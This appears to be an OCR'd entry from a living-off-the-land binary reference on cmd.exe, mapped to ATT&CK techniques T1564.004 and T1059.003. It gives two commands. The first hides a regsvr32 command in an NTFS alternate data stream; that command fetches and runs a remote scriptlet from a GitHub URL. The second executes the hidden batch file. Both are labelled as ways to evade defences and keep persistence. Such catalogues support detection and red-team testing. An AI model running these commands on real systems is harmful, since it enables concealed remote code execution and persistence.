 Alternate data streams
. Add content to an Alternate Data Stream
(ADS).
cmd.exe /c echo regsvr32.exe ^/s ^/u
^/i:https://raw.githubusercontent.com/redc
anaryco/atomic-red-
team/master/atomics/T1218.010/src/RegSvr32
.sct ^scrobj.dll >
fakefile.doc:payload.bat
Use case:
Can be used to evade defensive
countermeasures or to hide as a persistence
mechanism
Privileges required: User
Operating systems:
Windows vista, Windows 7, Windows 8,
Windows 8.1, Windows 10, Windows 11
ATT&CK® technique:
T1564.004: NTFS File Attributes
. Execute payload.bat stored in an Alternate
Data Stream (ADS).
cmd.exe - < fakefile.doc:payload.bat
Use case:
Can be used to evade defensive
countermeasures or to hide as a persistence
mechanism
Privileges required: User
Operating systems:
Windows vista, Windows 7, Windows 8,
Windows 8.1, Windows 10, Windows 11
ATT&CK® technique:
T1059.003: Windows Command Shell